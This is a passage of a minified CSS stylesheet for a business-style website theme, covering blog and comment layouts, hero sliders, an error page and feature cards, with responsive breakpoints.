15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style1 .blog-content{padding:35px 25px 33px 25px}.blog-style1 .blog-title{font-size:18px}.blog-style5 .blog-content{padding:30px 25px 40px 25px}.blog-style5 .blog-title{font-size:22px}.blog-style6{padding:20px 20px 20px 20px}.blog-style6 .blog-content{padding:0}.blog-style6 .blog-meta{margin:8px 0 18px 0}.blog-style6 .blog-meta a{font-size:14px;margin-right:8px}.blog-style6 .blog-meta a:not(:last-child):after{margin-left:10px}.blog-style6 .blog-title{font-size:18px;margin-bottom:10px}}@media (max-width:1199px){blockquote{font-size:20px;padding:23px 30px 26px 30px}blockquote cite{font-size:16px}.blog-style3 .blog-meta a{font-size:12px}.blog-style3 .blog-meta i{margin-right:5px}.blog-style3 .blog-content{padding:25px 25px 30px 25px}.blog-single{--blog-space-y:40px;--blog-space-x:30px}.blog-single .blog-title{font-size:24px}.blog-meta span,.blog-meta a{font-size:14px}.blog-style4{padding:10px}.blog-style4 .blog-content{padding:0 15px 20px 15px}.blog-style4 .blog-title{margin-bottom:15px;font-size:20px}.blog-style6{padding:20px 15px 20px 15px}.blog-style6 .blog-meta a{font-size:12px}}@media (max-width:991px){.blog-style1 .blog-title{font-size:20px}.blog-style7 .blog-body{padding:.1px 20px 30px 20px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style7 .blog-meta a{font-size:13px}.blog-style7 .blog-date{margin:-17.5px 0 15px 0}}@media (max-width:767px){blockquote.vs-quote{padding:40px 15px}blockquote.vs-quote p{line-height:1.8}blockquote.vs-quote cite{padding:0;margin-top:10px}.blog-inner-title{font-size:26px}.blog-single{--blog-space-y:40px;--blog-space-x:20px}.blog-single .blog-title{font-size:20px}.blog-single .blog-img .play-btn{--icon-size:60px;--icon-font-size:20px}.blog-author{display:block;padding:30px 15px}.blog-author .media-img{margin:0 0 30px 0;width:100%}.blog-author .media-img img{width:100%}.blog-author .author-name{font-size:18px}.blog-author .author-degi{margin-bottom:10px}.blog-style5 .blog-title{font-size:18px}.blog-style5 .blog-category{margin-bottom:0}.blog-style7 .blog-body{margin:-20px 10px 0 10px}}.comment-respond{margin:var(--blog-space-y,60px) 0 30px 0;position:relative}.comment-respond .form-title a#cancel-comment-reply-link{font-size:.7em;text-decoration:underline}.comment-respond .custom-checkbox.notice{margin-top:10px;margin-bottom:25px}.comment-respond .row{--bs-gutter-x:20px}.comment-respond .form-control{background-color:var(--white-color);border:none;height:55px}.comment-respond .form-group>i{top:20.5px}.comment-respond input[type=checkbox]~label:before{background-color:var(--white-color);border:1px solid var(--white-color);border-radius:3px}.comment-respond input[type=checkbox]:checked~label:before{background-color:var(--theme-color);border-color:transparent}.comment-respond .blog-inner-title{margin-bottom:0}.comment-respond .form-text{margin-bottom:25px}.comment-respond .form-inner{background-color:var(--smoke-color);padding:30px}.comment-respond .vs-btn{width:100%}.question-form .comment-respond,.review-form .comment-respond{margin:0 0 20px 0;padding:40px;background-color:var(--smoke-color)}.question-form .comment-respond .vs-btn,.review-form .comment-respond .vs-btn{width:max-content}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:10px;margin-bottom:25px}.vs-comments-wrap{margin:var(--blog-space-y,60px) 0 var(--blog-space-y,60px) 0}.vs-comments-wrap .description p:last-child{margin-bottom:0}.vs-comments-wrap .comment-respond{margin:30px 0}.vs-comments-wrap pre{background:#ededed;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.vs-comments-wrap blockquote{background-color:#eaf8f9}.vs-comments-wrap li{margin:0}.vs-comments-wrap .vs-post-comment{border-bottom:1px solid #F0F0F0;position:relative;display:flex;position:relative;padding:0 0 30px 0;margin:30px 0 30px 0}.vs-comments-wrap ul.comment-list{list-style:none;margin:-10px 0 0 0;padding:0}.vs-comments-wrap ul.comment-list ul ul,.vs-comments-wrap ul.comment-list ul ol,.vs-comments-wrap ul.comment-list ol ul,.vs-comments-wrap ul.comment-list ol ol{margin-bottom:0}.vs-comments-wrap .comment-avater{width:110px;height:110px;margin-right:25px;overflow:hidden;background-color:var(--white-color)}.vs-comments-wrap .comment-avater img{width:100%}.vs-comments-wrap .comment-content{flex:1;position:relative}.vs-comments-wrap .comment-content p:last-of-type{margin-bottom:0}.vs-comments-wrap .commented-on{font-size:13px;display:block;margin-bottom:3px;margin-top:-.25em;font-weight:500;text-transform:uppercase;color:var(--theme-color);font-family:var(--title-font)}.vs-comments-wrap .commented-on i{margin-right:7px;font-size:.9rem}.vs-comments-wrap .name{margin-bottom:7px;font-size:20px;font-weight:600}.vs-comments-wrap .comment-top{display:flex;justify-content:space-between}.vs-comments-wrap .text:last-of-type{margin-bottom:0}.vs-comments-wrap .children{margin:0;padding:0;list-style-type:none;margin-left:70px}.vs-comments-wrap .reply_and_edit{position:absolute;right:0;top:0;line-height:1}.vs-comments-wrap .replay-btn{font-weight:600;font-size:16px;display:inline-block;font-family:var(--title-font);color:var(--theme-color)}.vs-comments-wrap .replay-btn i{margin-right:7px;font-size:.8em}.vs-comments-wrap .replay-btn:hover{color:var(--title-color)}.vs-comments-wrap .star-rating{font-size:12px;margin-bottom:10px;position:absolute;top:5px;right:0;width:80px}.vs-comments-wrap .woocommerce-review__awaiting-approval{margin-bottom:10px;display:block;color:var(--theme-color)}.vs-comments-wrap.vs-comment-form{margin:0}@media (max-width:1199px){.vs-comments-wrap .vs-post-comment{display:block}.vs-comments-wrap .star-rating{position:relative;top:0;right:0}.vs-comments-wrap .comment-top{display:block}.vs-comments-wrap .comment-avater{margin-right:0;margin-bottom:20px}.vs-comments-wrap .children{margin-left:40px}.vs-comments-wrap .reply_and_edit{position:relative;top:0;margin:15px 0 0 0}}.woocommerce-Reviews .vs-comments-wrap{padding:0;background-color:transparent;margin:0 0 50px 0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:40px}.woocommerce-Reviews .rating-select{margin-bottom:20px}.woocommerce-Reviews .form-title{position:relative;font-weight:700;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);font-size:24px;padding:0 0 12px 0;margin:-.25em 0 25px 0}.woocommerce-Reviews .form-title:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.woocommerce-Reviews .form-group:last-of-type{margin-bottom:0}@media (max-width:767px){.vs-comments-wrap .children{margin-left:20px}.vs-comments-wrap .name{font-size:18px}.comment-respond .form-inner{padding:30px 15px}.question-form .comment-respond,.review-form .comment-respond{padding:30px 15px}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:20px}}.ls-btn-group{display:flex;gap:20px;min-width:max-content}.ls-arrow-vertical .icon-btn,.ls-arrow-vertical .hero-layout4 .slick-arrow,.hero-layout4 .ls-arrow-vertical .slick-arrow{display:block;margin-bottom:20px}.ls-arrow-vertical .icon-btn:last-child,.ls-arrow-vertical .hero-layout4 .slick-arrow:last-child,.hero-layout4 .ls-arrow-vertical .slick-arrow:last-child{margin-bottom:0}.vs-btn.ls-vs-btn2{margin-right:40px;vertical-align:middle}.ls-custom-arrow:not(:last-child){margin-right:10px}.ls-arrow2,.ls-custom-arrow2.ls-arrow2{display:block;margin-right:0;margin-bottom:10px}.ls-arrow2:last-child,.ls-custom-arrow.ls-arrow2:last-child{margin-bottom:0}.ls-play-btn .play-btn{--icon-size:100%;width:100%;height:100%}.ls-play-btn .play-btn i{line-height:1}.ls-play-btn .play-btn i:before{position:absolute;left:52%;top:49%;transform:translate(-50%,-50%)}.hero-style3 .ls-inner{background-size:cover!important}.ls-custom-dot{display:block;background-color:transparent;width:var(--icon-size,55px);height:var(--icon-size,55px);line-height:var(--icon-size,52px);border:2px solid var(--white-color);color:var(--white-color);font-size:18px;font-weight:700;font-family:var(--title-font);border-radius:50%;margin:20px 0}.ls-custom-dot:first-child{margin-top:0}.ls-custom-dot:last-child{margin-bottom:0}.ls-custom-dot:focus{outline:none}.ls-custom-dot:hover,.ls-custom-dot.active{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.ls-custom-dot.active{transform:scale(1.1)}.ls-custom-dot.style3,.ls-custom-dot.style2{display:inline-block;--icon-size:17px;background-color:transparent;border:1px solid gray;border-radius:50%;margin:0 11px 0 0}.ls-custom-dot.style3:last-child,.ls-custom-dot.style2:last-child{margin-right:0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active,.ls-custom-dot.style2:hover,.ls-custom-dot.style2.active{background-color:var(--white-color);border-color:transparent}.ls-custom-dot.style3{display:block;margin:10px 0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active{background-color:var(--theme-color);border-color:var(--theme-color)}.hero-btns{display:flex;flex-wrap:wrap;gap:20px}.hero-bg{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;z-index:1}.hero-ripple-img{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;transform:rotate(45deg) scale(.94);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;z-index:2}.hero-ripple-img img{transform:rotate(-45deg) scale(1.09);width:100%}@media (min-width:1500px){.ls-hero-layout4{margin-top:-63px}}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:after,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:after{display:none}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev::before,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next::before{content:"\f061";font-family:var(--icon-font)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:hover,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:hover{transform:none;background-color:var(--theme-color);color:var(--white-color)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:150px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:before{content:"\f060"}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:150px}.hero-layout1 .slick-arrow{--pos-x:150px;--icon-font-size:24px;--icon-size:67px;background-color:transparent;line-height:65px;color:var(--white-color);border:2px solid var(--white-color);top:calc(50% - 37.5px)}.hero-layout1 .hero-inner{position:relative;min-height:850px;display:flex;align-items:center;background-color:var(--title-color);padding-bottom:75px;overflow:hidden}.hero-layout1 .hero-content{position:relative;z-index:4;padding:80px 0}.hero-layout1 .hero-title{color:var(--white-color);text-transform:uppercase;margin:-.2em 0 20px 0;font-size:60px;line-height:1.3;animation-delay:0s}.hero-layout1 .hero-text{color:var(--white-color);max-width:690px;line-height:28px;margin:0 0 30px 0;animation-delay:0.2s}.hero-layout1 .hero-btns{animation-delay:0.4s}.hero-layout1 .hero-innertext{font-size:18px;text-align:left;font-weight:600;border:2px solid var(--white-color);font-family:var(--title-font);color:var(--white-color);border-radius:5px;padding:9px 23.5px;vertical-align:middle;position:relative;top:-4px;margin-left:15px;display:inline-block}.hero-layout1 .hero-shape1{position:absolute;top:-473px;left:51px;z-index:2;width:300px;height:1558px;background-color:rgba(14,84,245,.5);transform:rotate(43.46deg)}.hero-layout1 .hero-shape2{position:absolute;transform:rotate(43.46deg);top:-485px;left:406px;z-index:2;width:589px;height:1819.7px;background:linear-gradient(172deg,rgba(5,26,79,.35) 21%,rgba(0,0,0,0) 54%);background-position:0% 0%;background-repeat:no-repeat}.hero-layout1 .slick-current{--animation-name:slideinup}.hero-layout2{position:relative}.hero-layout2 .hero-inner{min-height:980px;display:flex;align-items:center;justify-content:center}.hero-layout2 .hero-bg-text{text-align:center;text-transform:uppercase;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-weight:600;font-size:300px;z-index:1;font-family:var(--title-font);color:rgba(255,255,255,.05);-webkit-text-stroke:1px rgba(255,255,255,.1);display:inline-block;animation-delay:1s}.hero-layout2 .hero-subtitle{color:var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:600;display:block;text-align:center;text-transform:uppercase;margin-bottom:30px;position:relative;z-index:5}.hero-layout2 .hero-title{color:var(--white-color);text-align:center;font-weight:700;font-size:72px;line-height:1.2;max-width:810px;margin:0 auto 40px auto;animation-delay:0.5s;position:relative;z-index:5}.hero-layout2 .hero-btns{justify-content:center;animation-delay:0.8s;position:relative;z-index:5}.hero-layout2 .hero-shape2,.hero-layout2 .hero-shape1{position:absolute;left:0;bottom:-1px;width:100%;z-index:3;line-height:1}.hero-layout2 .hero-shape1 img{width:100%}.hero-layout2 .hero-shape2{z-index:2;animation-delay:1.5s}.hero-layout2 .hero-play{position:absolute;left:16.5%;bottom:18.6%;z-index:4;display:flex;align-items:center;animation-delay:1s}.hero-layout2 .hero-play .play-btn{margin-right:30px}.hero-layout2 .hero-play__title{color:var(--white-color);text-transform:capitalize;font-size:24px;font-weight:700;font-family:var(--title-font);display:block;margin:3px 0 3px 0}.hero-layout2 .hero-play__label{color:var(--white-color);font-size:16px;font-family:var(--title-font);margin:0}.hero-layout2 .slick-current{--animation-name:slideinup}.hero-layout2 .slick-current .hero-bg-text{--animation-name:fadein-custom}.hero-layout2 .slick-current .hero-shape2{--animation-name:slideinleft}.hero-layout2 .slick-current .hero-play{--animation-name:slideinright}.hero-layout3 .hero-img img{border-radius:22px}.hero-layout3 .hero-inner{min-height:850px;padding:100px 0;display:flex;align-items:center;flex-wrap:wrap}.hero-layout3 .hero-subtitle{color:var(--white-color);font-size:18px;font-weight:600;font-family:var(--title-font);display:block;margin:-.2em 0 15px 0}.hero-layout3 .hero-title{color:var(--white-color);font-size:60px;font-weight:700;line-height:1.27;margin:0 0 25px 0;animation-delay:0.5s}.hero-layout3 .inner-text{font-weight:300}.hero-layout3 .hero-btns{animation-delay:1s}.hero-layout3 .hero-text{color:var(--white-color);font-family:var(--title-font);line-height:28px;margin:0 0 30px 0;animation-delay:0.8s}.hero-layout3 .slick-dots{position:absolute;top:50%;left:225px;margin:0;transform:translateY(-50%)}.hero-layout3 .slick-dots button{font-size:30px;width:55px;height:55px;border-radius:50%;background-color:transparent;color:var(--white-color);border:2px solid var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:700}.hero-layout3 .slick-dots button::before{display:none}.hero-layout3 .slick-dots li{display:block;margin:0 0 20px 0}.hero-layout3 .slick-dots li.slick-active button{transform:scale(1.1);background-color:var(--white-color);color:var(--theme-color)}.hero-layout3 .slick-dots li:last-child{margin-bottom:0}.hero-layout3 .slick-current{--animation-name:slideinup}.hero-layout4{margin-top:-65px}.hero-layout4 .hero-content{position:relative;z-index:4}.hero-layout4 .hero-inner{min-height:950px;max-width:1518px;padding:87px 0 100px 0;margin:0 auto;display:flex;align-items:center;flex-wrap:wrap;position:relative}.hero-layout4 .hero-shape2{position:absolute;right:0;top:0;z-index:1}.hero-layout4 .hero-shape1{position:absolute;width:var(--shape-size,540px);height:var(--shape-size,540px);right:calc(var(--shape-size, 540px) / -2);bottom:calc((var(--shape-size, 540px) - 460px) / -1);z-index:1;background-color:var(--theme-color);border-radius:65% 0% 65% 0%/65% 0% 65% 0%}.hero-layout4 .hero-subtitle{font-size:24px;font-weight:500;font-family:var(--title-color);color:var(--white-color);display:block;margin:0 0 30px 0}.hero-layout4 .hero-title{font-size:110px;color:var(--white-color);margin:0 0 12px 0;line-height:1;animation-delay:0.5s}.hero-layout4 .hero-title2{font-size:72px;color:var(--white-color);line-height:1;margin:0 0 50px 0;animation-delay:0.8s}.hero-layout4 .hero-img{position:absolute;right:8%;bottom:0;z-index:2;max-width:920px}.hero-layout4 .hero-btns{animation-delay:1.2s}.hero-layout4 .slick-arrow{--btn-size:60px;--icon-gap:20px;top:calc(50% - (var(--btn-size) + var(--icon-gap)) / 2);left:180px;border:2px solid var(--white-color);color:var(--white-color);background-color:transparent}.hero-layout4 .slick-arrow.slick-next{top:calc(50% + (var(--btn-size) + var(--icon-gap)) / 2)}@media (max-width:1800px){.hero-layout4 .slick-arrow{left:60px}}.hero-layout4 .slick-current{--animation-name:slideinup}.hero-info{display:flex;align-items:center}.hero-info .media-icon{margin-right:25px}.hero-info .media-label{font-size:22px;font-family:var(--title-font);color:#7190ff;display:block;margin-bottom:20px}.hero-info .media-link{font-size:36px;font-weight:700;color:var(--white-color);font-family:var(--title-font)}.hero-info .media-link a{color:inherit}.hero-info .media-link a:hover{color:var(--theme-color)}.hero-layout5 .hero-inner{padding:250px 0 100px 0;min-height:950px;display:flex;flex-wrap:wrap;align-items:center}.hero-layout5 .hero-content{position:relative;z-index:4}.hero-layout5 .hero-subtitle{font-size:40px;font-weight:700;color:var(--white-color);font-family:var(--title-font);letter-spacing:-.2px;display:block;margin-bottom:17px}.hero-layout5 .hero-title{font-size:100px;color:var(--white-color);letter-spacing:-.5px;font-weight:700;margin:0 0 7px 0;animation-delay:0.4s}.hero-layout5 .hero-list ul{margin:0 0 43px 0;padding:0;list-style-type:none}.hero-layout5 .hero-list li{font-size:20px;font-weight:500;font-family:var(--title-font);color:var(--white-color);margin-bottom:20px;animation-delay:0.8s}.hero-layout5 .hero-list li:nth-child(2){animation-delay:1.2s}.hero-layout5 .hero-list li>i:first-child{margin-right:15px}.hero-layout5 .hero-shape1{position:absolute;left:0;top:0;width:1210px;height:1030px;z-index:1;opacity:.7;background-color:#001c82;clip-path:polygon(0 0,100% 0,63.5% 100%,0% 100%)}.hero-layout5 .hero-shape2{position:absolute;z-index:2;top:-11px;right:0;animation-delay:1.4s;max-width:30%}.hero-layout5 .hero-shape3{position:absolute;z-index:2;top:248px;left:-15px;animation-delay:1.6s}.hero-layout5 .hero-shape4{position:absolute;z-index:2;top:166px;left:40%;animation-delay:1.8s}.hero-layout5 .hero-shape5{position:absolute;z-index:2;top:430px;left:-13px;animation-delay:2s}.hero-layout5 .hero-info{position:absolute;right:80px;bottom:95px;z-index:3;animation-delay:1.2s}.hero-layout5 .slick-arrow{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%;--pos-x:150px;border:none}@media (max-width:1800px){.hero-layout5 .slick-arrow{--pos-x:70px}}.hero-layout5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.hero-layout5 .hero-btns{animation-delay:1.6s}.hero-layout5 .slick-current{--animation-name:slideinup}.hero-layout5 .slick-current .hero-info{--animation-name:slideinright}.hero-layout5 .slick-current .hero-shape5,.hero-layout5 .slick-current .hero-shape4,.hero-layout5 .slick-current .hero-shape3,.hero-layout5 .slick-current .hero-shape2{--animation-name:fadein-custom}@media (min-width:1921px){.hero-layout4 .hero-img{right:16%}}@media (max-width:1500px){.ls-wrapper .icon-btn.style2,.ls-wrapper .hero-layout4 .style2.slick-arrow,.hero-layout4 .ls-wrapper .style2.slick-arrow{--btn-size:40px;--btn-font-size:14px}.ls-custom-dot{--icon-size:40px;font-size:14px;line-height:36px;margin:10px 0}.hero-layout2 .hero-shape2{max-width:450px}.hero-layout2 .hero-play{left:14.5%;bottom:13.6%}.hero-layout2 .hero-bg-text{font-size:220px}.hero-layout2 .hero-title{font-size:60px;max-width:700px}.hero-layout2 .hero-subtitle{font-size:18px}.hero-layout2 .hero-inner{min-height:800px}.hero-layout2 .hero-play .play-btn{--icon-size:100px;--icon-font-size:24px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:60px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:60px}.hero-layout3 .slick-dots{top:auto;bottom:40px;left:50%;transform:translateX(-50%)}.hero-layout3 .slick-dots button{width:40px;height:40px;line-height:38px;font-size:16px}.hero-layout3 .slick-dots li{display:inline-block;margin:0 10px 0 0}.hero-layout3 .slick-dots li:last-child{margin-right:0}.hero-layout3 .slick-dots li.slick-active button{transform:none}.hero-layout4{margin-top:0}.hero-layout4 .hero-img{right:0;max-width:850px}.hero-layout4 .hero-shape2{right:2%;max-width:450px}.hero-layout4 .hero-inner{min-height:850px;max-width:100%;padding:100px 0 100px 0}.hero-layout4 .hero-title{font-size:90px}.hero-layout4 .hero-title2{font-size:60px}.hero-layout4 .hero-subtitle{font-size:20px}.hero-layout5 .hero-inner{padding:100px 0 100px 0;min-height:750px}.hero-layout5 .hero-subtitle{font-size:30px;margin-bottom:6px}.hero-layout5 .hero-title{font-size:72px}.hero-layout5 .hero-shape1{max-width:770px}.hero-layout5 .hero-list li{font-size:16px;margin-bottom:10px}.hero-layout5 .hero-list ul{margin:0 0 33px 0}.hero-layout5 .hero-subtitle{font-size:24px}.hero-layout5 .hero-info{right:40px;bottom:40px}}@media (max-width:1399px){.hero-layout2 .hero-inner{min-height:700px}.hero-layout2 .hero-shape2{max-width:350px}.hero-layout2 .hero-play{left:10.5%;bottom:10.6%}.hero-layout2 .hero-play .play-btn{margin-right:20px}.hero-layout2 .hero-play__title{font-size:18px}.hero-layout2 .hero-play__label{font-size:14px}.hero-layout2 .hero-title{font-size:48px;max-width:635px}.hero-layout2 .hero-subtitle{font-size:16px;margin-bottom:15px}.hero-layout2 .hero-bg-text{font-size:190px}.hero-layout3 .hero-title{font-size:48px}.hero-layout3 .hero-inner{min-height:750px}.hero-layout4 .hero-img{max-width:700px}.hero-layout4 .hero-shape2{max-width:380px}.hero-layout4 .hero-shape1{--shape-size:400px;bottom:-100px}.hero-layout4 .hero-title{font-size:66px}.hero-layout4 .hero-title2{font-size:48px}.hero-layout4 .hero-inner{min-height:700px;padding:100px 0 100px 0}}@media (max-width:1199px){.ls-btn-group .vs-btn{padding:15px 25px;font-size:14px}.ls-layer .icon-btn.style4,.ls-layer .hero-layout4 .style4.slick-arrow,.hero-layout4 .ls-layer .style4.slick-arrow,.ls-layer .icon-btn.style3,.ls-layer .hero-layout4 .style3.slick-arrow,.hero-layout4 .ls-layer .style3.slick-arrow{--btn-size:45px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{display:none}.hero-layout1 .hero-inner{min-height:600px;padding-bottom:0}.hero-layout1 .hero-title{font-size:46px}.hero-layout1 .hero-innertext{font-size:14px;padding:7px 18px}.hero-layout1 .hero-shape1{top:-645px;left:10px;width:200px;height:1490px}.hero-layout1 .hero-shape2{display:none}.hero-layout3 .hero-inner{min-height:initial}.hero-layout3 .hero-title{font-size:42px}.hero-layout4 .hero-img{max-width:510px}.hero-layout4 .hero-inner{min-height:550px;padding:80px 0 80px 0}.hero-layout4 .hero-title{font-size:60px}.hero-layout4 .hero-title2{font-size:46px;margin:0 0 30px 0}.hero-layout4 .hero-subtitle{margin:0 0 18px 0}.hero-layout4 .hero-shape1{--shape-size:330px}.hero-layout4 .hero-shape2{max-width:280px}.hero-layout5 .hero-inner{min-height:auto}.hero-layout5 .hero-title{font-size:60px}.hero-layout5 .hero-subtitle{font-size:20px}.hero-layout5 .hero-shape1{max-width:600px}.hero-layout5 .hero-info .media-link{font-size:24px}.hero-layout5 .hero-info .media-label{font-size:18px;margin-bottom:15px}.hero-layout5 .hero-info .media-icon{margin-right:15px;max-width:50px}.hero-layout5 .hero-shape4{top:20%;left:40%;max-width:30%}.hero-layout5 .hero-shape5{top:40%;max-width:12%}.hero-layout5 .hero-shape3{top:10%;max-width:10%}}@media (max-width:991px){.hero-layout1{text-align:center}.hero-layout1 .hero-inner{min-height:auto}.hero-layout1 .hero-title{font-size:36px;margin-bottom:15px}.hero-layout1 .hero-innertext{font-size:12px;padding:5px 15px;top:0}.hero-layout1 .hero-btns{justify-content:center}.hero-layout2 .hero-inner{padding:70px 0 100px 0;min-height:initial}.hero-layout2 .hero-shape2{max-width:200px}.hero-layout2 .hero-bg-text{font-size:130px}.hero-layout2 .hero-play{position:relative;bottom:0;left:0;width:max-content;margin:30px auto 0 auto;display:flex;flex-direction:column-reverse;text-align:center}.hero-layout2 .hero-play .play-btn{--icon-font-size:18px;--icon-size:60px;margin:0 0 20px 0}.hero-layout2 .hero-play__label,.hero-layout2 .hero-play__title{display:none}.hero-layout2 .hero-title{font-size:40px;max-width:530px}.hero-layout3 .hero-img{margin-bottom:40px}.hero-layout3 .hero-img img{width:100%}.hero-layout3 .hero-content{text-align:center}.hero-layout3 .hero-btns{justify-content:center}.hero-layout4 .hero-img{max-width:360px}.hero-layout4 .hero-inner{min-height:400px}.hero-layout4 .hero-shape2{max-width:200px}.hero-layout4 .hero-title{font-size:48px}.hero-layout4 .hero-title2{font-size:36px}.hero-layout4 .hero-shape1{--shape-size:260px}.hero-layout5 .hero-title{font-size:46px}.hero-layout5 .hero-subtitle{font-size:18px}.hero-layout5 .hero-list li{font-size:14px}.hero-layout5 .hero-shape1{max-width:450px}}@media (max-width:767px){.ls-btn-group{justify-content:center;gap:10px}.ls-btn-group .vs-btn{padding:11.5px 14px;font-size:12px}.vs-btn.style10.mobile-white{background-color:var(--white-color);border-color:transparent;color:var(--title-color)}.hero-layout1 .hero-title{font-size:30px}.hero-layout1 .hero-innertext{border:none;padding:0;display:inline;font-size:inherit;margin:0;vertical-align:top;text-decoration:underline}.hero-layout2 .hero-title{font-size:34px;margin-bottom:30px}.hero-layout2 .hero-subtitle{font-size:14px}.hero-layout2 .hero-bg-text{font-size:70px}.hero-layout2 .hero-shape2{max-width:150px}.hero-layout3 .hero-subtitle{font-size:16px}.hero-layout3 .hero-title{font-size:30px;margin-bottom:20px}.hero-layout4 .hero-content{text-align:center}.hero-layout4 .hero-img,.hero-layout4 .hero-shape2{display:none}.hero-layout4 .hero-btns{justify-content:center}.hero-layout4 .hero-subtitle{font-size:16px}.hero-layout4 .hero-title{font-size:36px}.hero-layout4 .hero-title2{font-size:30px}.hero-layout4 .hero-shape1{--shape-size:200px}.hero-layout5 .hero-title{font-size:34px}.hero-layout5 .hero-info{display:none}.hero-layout5 .hero-shape1{max-width:100%;height:100%;clip-path:none}.hero-layout5 .hero-list li>i:first-child{margin-right:10px}}@media (max-width:1500px){.ls-layer .ls-vs-btn2{padding:18px 25px;margin-right:20px}}@media (max-width:1024px){.ls-layer .ls-vs-btn2{padding:14px 26px;margin-right:20px;font-size:14px}}@media (max-width:767px){.ls-layer .ls-vs-btn2{padding:9px 19px;margin-right:10px;font-size:11px}}a.vs-btn.style11.ls-vs-btn2::before,a.vs-btn.style11.ls-vs-btn2::after{display:none}a.vs-btn.style11.ls-vs-btn2:hover{background-color:#fff;color:#0E5AF2}.error-number{font-size:274px;font-weight:700;line-height:1;margin-bottom:3px;margin-top:-.1em}.error-title{font-size:36px;margin-bottom:8px}.error-text{max-width:600px;margin:0 auto 32px auto}@media (max-width:991px){.error-number{font-size:200px}.error-title{font-size:20px}}@media (max-width:767px){.error-number{font-size:110px}}.feature-style1{background-color:var(--white-color);padding:50px 40px;box-shadow:0 18px 13px rgba(234,240,250,.5);border-radius:5px;position:relative;margin-bottom:30px}.feature-style1:before{content:"";position:absolute;left:40px;bottom:0;height:3px;width:calc(100% - 80px);background-color:var(--theme-color)}.feature-style1 .feature-icon{margin:0 0 15px 0}.feature-style1 .feature-title{margin:0 0 13px 0}.feature-style1 .feature-text{margin:0 0 20px 0}.feature-style1:hover .vs-btn{background-color:var(--theme-color);color:var(--white-color)}.feature-style2{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:5px;box-shadow:0 10px 31px rgba(169,177,193,.05);margin:0 0 30px 0}.feature-style2 .feature-icon{background-color:var(--smoke-color);width:110px;height:90px;line-height:90px;text-align:center;border-radius:5px;margin:0 0 22px 0;transition:all ease 0.4s;display:inline-block}.feature-style2 .feature-icon img{transition:all ease 0.4s;filter:none}.feature-style2 .feature-title{margin:0 0 10px 0}.feature-style2:hover .feature-icon{background-color:var(--theme-color)}.feature-style2:hover .feature-icon img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.feature-slide2{margin-top:-30px;margin-bottom:-30px}.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin:30px 0 30px 0}.feature-style3{background-color:var(--white-color);border:2px solid transparent;transition:all ease 0.4s;margin:0 0 30px 0;border-radius:12px;box-shadow:none}.feature-style3 .feature-icon{width:var(--icon-size,110px);height:var(--icon-size,110px);display:flex;align-items:center;justify-content:center;border:10px solid var(--white-color);background-color:var(--theme-color);border-radius:30% 30% 30% 30%/30% 30% 30% 30%;transform:rotate(45deg);margin:calc(var(--icon-size, 110px) / -2 - 15px) 0 25px 0}.feature-style3 .feature-icon img{transform:rotate(-45deg)}.feature-style3 .feature-title{font-weight:600}.feature-style3 .feature-text{margin:0 0 27px 0}.feature-style3 .feature-content{padding:0 35px 40px 35px}.feature-style3 .icon-btn,.feature-style3 .hero-layout4 .slick-arrow,.hero-layout4 .feature-style3 .slick-arrow{--btn-size:60px}.feature-style3 .feature-img{padding:15px;border-radius:12px}.feature-style3 .feature-img img{border-radius:inherit;width:100%}.slick-center .feature-style3,.feature-style3:hover{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-multi:nth-child(2n+2){--theme-color:#f42121}.feature-multi:nth-child(3n+3){--theme-color:#f9b401}.feature-multi:nth-child(4n+4){--theme-color:#435cc8}.feature-multi:nth-child(5n+5){--theme-color:#43c84f}@media (min-width:1199px){.feature-wrap1.space-top{padding-top:1px}.feature-wrap1>.container{position:relative;z-index:36;margin-top:-75px}}@media (max-width:1199px){.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15)}}@media (max-width:991px){.feature-style1{padding:40px 30px}.feature-style3{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-style3 .feature-icon{--icon-size:80px;border-width:5px;margin-bottom:20px}.feature-style3 .feature-icon img{max-width:40px}.feature-style3 